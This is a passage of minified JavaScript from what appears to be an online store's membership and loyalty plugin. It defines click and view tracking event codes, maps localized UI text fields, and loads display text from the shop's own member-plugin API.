u3=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(u3||{}),l3=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(l3||{});const Ys={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},xs={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Bs={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},Hs={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},$s={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},Fs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},js={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},Us={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},Vs={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:q.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:q.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:q.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:q.Orders,module:145,component:200,action_type:102}},Gs={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:q.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:q.SignUpModal,module:141,component:200,action_type:103}},Ws={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:q.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:q.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:q.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:q.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:q.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:q.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:q.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:q.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:q.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:q.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:q.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:q.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:q.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:q.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:q.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:q.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:q.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:q.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:q.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:q.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:q.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:q.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:q.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:q.Center,module:803,component:803,action_type:102}},zs={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:q.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:q.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:q.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:q.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:q.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:q.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:q.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:q.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:q.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:q.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:q.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:q.UserCenterMember,module:801,component:211,action_type:102}},Zs={POINT_PDP_VIEW:{page:q.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:q.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:q.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:q.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:q.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:q.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:q.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:q.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:q.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:q.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:q.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:q.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:q.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:q.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},qs={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:So,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:So,event_id:8812}};Object.values({...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs});const ar={...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs},Bn=e=>{var r,n,i;if(!Sa)return;const t={app_id:So,page_id:Kc||null,...e};Pa(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},d3=(e,t)=>(...r)=>{Bn(t),e(...r)};function I4(){return`${Date.now()}_${c3().replace(/-/g,"")}`}const er=Ta(),Gt=new r3({name:Da,params:{}});if(er!=null&&er.openMemberSystemPage){const e=er==null?void 0:er.openMemberSystemPage;!kt&&Jc.includes(e)?Gt.push({name:Da,params:{}}):Gt.push({name:e,params:{}})}Gt.subscribe(({currentHistory:e,action:t})=>{Pa({currentHistory:e,action:t}),setTimeout(()=>{Bn(ar==null?void 0:ar.HOME_CLICK)},500)});var W=(e=>(e.POINT_SYSTEM_NAME="point_name",e.GIFT_CARD_POPUP_TITLE="giftcard_popup_title",e.GIFT_CARD_POPUP_DESC="giftcard_popup_desc",e.GIFT_CARD_CART_BUTTON_TEXT="giftcard_cart_button_text",e.GIFT_CARD_SEND_BUTTON_TEXT="giftcard_send_button_text",e.MEMBER_PANEL_VISITOR_HEADER_CAPTION="member_panel_visitor_header_caption",e.MEMBER_PANEL_VISITOR_HEADER_TITLE="member_panel_visitor_header_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE="member_panel_visitor_sign_in_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_DESC="member_panel_visitor_sign_in_desc",e.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT="member_panel_visitor_sign_in_button_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT="member_panel_visitor_sign_in_signin_desc_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT="member_panel_visitor_sign_in_link_text",e.MEMBER_PANEL_VISITOR_POINTS_TITLE="member_panel_visitor_points_title",e.MEMBER_PANEL_VISITOR_POINTS_DESC="member_panel_visitor_points_desc",e.MEMBER_PANEL_VISITOR_REFERRALS_TITLE="member_panel_visitor_referrals_title",e.MEMBER_PANEL_VISITOR_REFERRALS_DESC="member_panel_visitor_referrals_desc",e.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE="member_panel_member_header_custom_title",e.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE="member_panel_member_header_point_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE="member_panel_member_header_membership_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE="member_panel_member_header_memcode_title",e.MEMBER_PANEL_MEMBER_REWARDS_TITLE="member_panel_member_rewards_title",e.MEMBER_PANEL_MEMBER_REWARDS_DESC="member_panel_member_rewards_desc",e.MEMBER_PANEL_MEMBER_POINTS_TITLE="member_panel_member_points_title",e.MEMBER_PANEL_MEMBER_REFERRALS_TITLE="member_panel_member_referrals_title",e.MEMBER_PANEL_MEMBER_REFERRALS_DESC="member_panel_member_referrals_desc",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE="member_panel_member_store_credits_title",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC="member_panel_member_store_credits_desc",e.MEMBER_PANEL_WIDGET_TEXT="member_panel_widget_text",e.MEMBER_PANEL_REFERRALS_DETAILS_TITLE="member_panel_referrals_details_title",e.MEMBER_PANEL_REFERRALS_DETAILS_DESC="member_panel_referrals_details_desc",e.CREATE_ACCOUNT_NUDGE_TITLE="create_account_nudge_title",e.CREATE_ACCOUNT_NUDGE_DESC="create_account_nudge_desc",e.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT="create_account_nudge_button_text",e.CREATE_ACCOUNT_NUDGE_LOGIN_DESC="create_account_nudge_login_desciption",e.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT="create_account_nudge_login_link_text",e.POINTS_REDEMPTION_NUDGE_TITLE="points_redemption_nudge_title",e.POINTS_REDEMPTION_NUDGE_DESC="points_redemption_nudge_desc",e.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT="points_redemption_nudge_button_text",e.REWARDS_REMINDER_NUDGE_TITLE="rewards_reminder_nudge_title",e.REFERRAL_NUDGE_TITLE="referral_nudge_title",e.REFERRAL_NUDGE_DESC="referral_nudge_desc",e.REFERRAL_NUDGE_BUTTON_TEXT="referral_nudge_button_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT="point_embed_product_details_not_signin_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT="point_embed_product_details_not_signin_login_url_text",e.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT="point_embed_product_details_guest_text",e.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT="point_embed_product_details_member_text",e.POINT_EMBED_CART_CONTENT="point_embed_cart_content",e.POINT_EMBED_CART_LOGIN_URL_TEXT="point_embed_cart_login_url_text",e.POINT_EMBED_LOGIN_PAGE_CONTENT="point_embed_login_page_content",e.POINT_EMBED_REGISTRATION_CONTENT="point_embed_registration_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT="benefit_embed_shopping_process_guest_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT="benefit_embed_shopping_process_member_content",e.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT="benefit_embed_login_and_onboarding_content",e.PAID_EMBED_TITLE="paid_embed_title",e.PAID_EMBED_CUSTOM_BENEFIT_CONTENT="paid_embed_custom_benefit_content",e.PAID_EMBED_BUY_BUTTON_TEXT="paid_embed_buy_button_text",e.PAID_EMBED_CART_BUTTON_TEXT="paid_embed_cart_button_text",e))(W||{}),xe=(e=>(e.NUDGE="Nudge",e.REFERRALS="Referrals",e.VIP="Vip",e.EMBEDDED_BENEFIT="embeddedBenefit",e.EMBEDDED_POINT="embeddedPoint",e.EMBEDDED_PAID_MEMBER="embeddedPaidMember",e.EMBEDDED_MEMBER_PRICE_TAG="embeddedMemberPriceForm",e.ENTRY_SETTING="entrySetting",e.THEME_SETTING="themeSetting",e.HOME_NOT_LOGIN="homeNotLogin",e.HOME_LOGIN="homeLogin",e))(xe||{});const Xs={[xe.NUDGE]:{"sections.CreateAccount.props.title":W.CREATE_ACCOUNT_NUDGE_TITLE,"sections.CreateAccount.props.description":W.CREATE_ACCOUNT_NUDGE_DESC,"sections.CreateAccount.props.btnText":W.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT,"sections.CreateAccount.props.extra.description":W.CREATE_ACCOUNT_NUDGE_LOGIN_DESC,"sections.CreateAccount.props.extra.linkText":W.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT,"sections.RedeemPoint.props.title":W.POINTS_REDEMPTION_NUDGE_TITLE,"sections.RedeemPoint.props.description":W.POINTS_REDEMPTION_NUDGE_DESC,"sections.RedeemPoint.props.btnText":W.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT,"sections.UseReward.props.title":W.REWARDS_REMINDER_NUDGE_TITLE,"sections.Referral.props.title":W.REFERRAL_NUDGE_TITLE,"sections.Referral.props.description":W.REFERRAL_NUDGE_DESC,"sections.Referral.props.btnText":W.REFERRAL_NUDGE_BUTTON_TEXT}},Ks={[xe.HOME_NOT_LOGIN]:{"sections.notLoginHeader.props.prefix":W.MEMBER_PANEL_VISITOR_HEADER_CAPTION,"sections.notLoginHeader.props.title":W.MEMBER_PANEL_VISITOR_HEADER_TITLE,"sections.login.props.title":W.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE,"sections.login.props.description":W.MEMBER_PANEL_VISITOR_SIGN_IN_DESC,"sections.login.props.btnText":W.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT,"sections.login.props.loginDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT,"sections.login.props.linkDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT,"sections.notLoginPoint.props.title":W.MEMBER_PANEL_VISITOR_POINTS_TITLE,"sections.notLoginPoint.props.description":W.MEMBER_PANEL_VISITOR_POINTS_DESC,"sections.notLoginRecommend.props.title":W.MEMBER_PANEL_VISITOR_REFERRALS_TITLE,"sections.notLoginRecommend.props.description":W.MEMBER_PANEL_VISITOR_REFERRALS_DESC}},Js={[xe.HOME_LOGIN]:{"sections.loginHeader.props.customTitle":W.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE,"sections.loginHeader.props.pointTitle":W.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE,"sections.loginHeader.props.levelTitle":W.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE,"sections.loginHeader.props.viewMemberCode":W.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE,"sections.loginPoint.props.title":W.MEMBER_PANEL_MEMBER_POINTS_TITLE,"sections.loginReward.props.title":W.MEMBER_PANEL_MEMBER_REWARDS_TITLE,"sections.loginReward.props.description":W.MEMBER_PANEL_MEMBER_REWARDS_DESC,"sections.loginRecommend.props.title":W.MEMBER_PANEL_MEMBER_REFERRALS_TITLE,"sections.loginRecommend.props.description":W.MEMBER_PANEL_MEMBER_REFERRALS_DESC,"sections.loginShoppingGold.props.title":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE,"sections.loginShoppingGold.props.description":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC}},Qs={[xe.EMBEDDED_POINT]:{"ProductsDetail.noLoginContent":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT,"ProductsDetail.loginLinkBtnText":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT,"ProductsDetail.noMemberContent":W.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT,"ProductsDetail.memberContent":W.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT,"Cart.content":W.POINT_EMBED_CART_CONTENT,"Cart.loginLinkBtnText":W.POINT_EMBED_CART_LOGIN_URL_TEXT,"SignIn.content":W.POINT_EMBED_LOGIN_PAGE_CONTENT,"SignUp.content":W.POINT_EMBED_REGISTRATION_CONTENT}},ec={[xe.EMBEDDED_BENEFIT]:{"SignIn.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"SignUp.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"ProductsDetail.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Cart.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"Cart.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"ProductsDetail.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT}},tc={[xe.EMBEDDED_PAID_MEMBER]:{title:W.PAID_EMBED_TITLE,customBenefitContent:W.PAID_EMBED_CUSTOM_BENEFIT_CONTENT,addCartButtonText:W.PAID_EMBED_CART_BUTTON_TEXT,buyButtonText:W.PAID_EMBED_BUY_BUTTON_TEXT}},rc={[xe.EMBEDDED_MEMBER_PRICE_TAG]:{MEMBER_PRICE_TAG_ALL_LEVEL_CODE_NAME:"member_price_tag_all_level_code_name"}},Po={[xe.REFERRALS]:{"sections.recommendDetails.props.title":W.MEMBER_PANEL_REFERRALS_DETAILS_TITLE,"sections.recommendDetails.props.description":W.MEMBER_PANEL_REFERRALS_DETAILS_DESC},[xe.ENTRY_SETTING]:{entryText:W.MEMBER_PANEL_WIDGET_TEXT}},_3={...Xs,...Ks,...Js,...Qs,...ec,...tc,...rc,...Po},ut={MEMBER_POINT:{resourceType:"MEMBER_POINT",resourceId:"MEMBER_POINT_ID",resourceFields:[W.POINT_SYSTEM_NAME]},MEMBER_GIFTCARD:{resourceType:"MEMBER_GIFTCARD",resourceId:"MEMBER_GIFTCARD_ID",resourceFields:[W.GIFT_CARD_POPUP_TITLE,W.GIFT_CARD_POPUP_DESC,W.GIFT_CARD_CART_BUTTON_TEXT,W.GIFT_CARD_SEND_BUTTON_TEXT]},MEMBER_PANEL:{resourceType:"MEMBER_PANEL",resourceId:"MEMBER_PANEL_ID",resourceFields:[...Object.values(Ks[xe.HOME_NOT_LOGIN]),...Object.values(Js[xe.HOME_LOGIN]),...Object.values(Po[xe.REFERRALS]),...Object.values(Po[xe.ENTRY_SETTING])]},MEMBER_NUDGE:{resourceType:"MEMBER_NUDGE",resourceId:"MEMBER_NUDGE_ID",resourceFields:[...Object.values(Xs[xe.NUDGE])]},MEMBER_INFO_EMBEDS:{resourceType:"MEMBER_INFO_EMBEDS",resourceId:"MEMBER_INFO_EMBEDS_ID",resourceFields:[...Object.values(ec[xe.EMBEDDED_BENEFIT]),...Object.values(Qs[xe.EMBEDDED_POINT]),...Object.values(tc[xe.EMBEDDED_PAID_MEMBER])]},MEMBER_PRICE_EMBEDS:{resourceType:"MEMBER_PRICE_EMBEDS",resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceFields:[...Object.values(rc[xe.EMBEDDED_MEMBER_PRICE_TAG])]}},f3=e=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getUgcResource",{data:{tupleList:e}}),p3=e=>{const t={},{resourceTypeObjs:r}=e;return Object.values(r).forEach(n=>{Object.values(n.resourceIdFields).forEach(i=>{Object.entries(i.resourceFieldContents).forEach(([a,o])=>{t[a]=o.content})})}),t},m3=()=>{const e=[];return e.push({...ut.MEMBER_POINT,resourceFields:ut.MEMBER_POINT.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_GIFTCARD,resourceFields:ut.MEMBER_GIFTCARD.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PANEL,resourceFields:ut.MEMBER_PANEL.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_NUDGE,resourceFields:ut.MEMBER_NUDGE.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_INFO_EMBEDS,resourceFields:ut.MEMBER_INFO_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PRICE_EMBEDS,resourceFields:ut.MEMBER_PRICE_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e},h3=e=>{const t=[],r=[],n=[];return e!=null&&e.length?(e.forEach(i=>{var a,o;n.push({resourceField:`member_price_tag_${i.levelCode}_name`}),r.push({resourceField:`${i.levelCode}_level_name`}),(a=i.benefitAggResponses)==null||a.forEach(s=>{r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_name`}),r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_desc`})}),(o=i.privilegesResponses)==null||o.forEach((s,u)=>{r.push({resourceField:`${i.levelCode}_${u}_level_privilege_name`}),r.push({resourceField:`${i.levelCode}_${u}_level_privilege_desc`})})}),t.push({resourceId:"MEMBER_LEVEL_ID",resourceType:"MEMBER_LEVEL",resourceFields:r}),t.push({resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceType:"MEMBER_PRICE_EMBEDS",resourceFields:n}),t):[]},nc=e=>f3(e).then(t=>t.data?p3(t.data):Promise.resolve({})),g3=()=>{const e=m3();return nc(e)};let 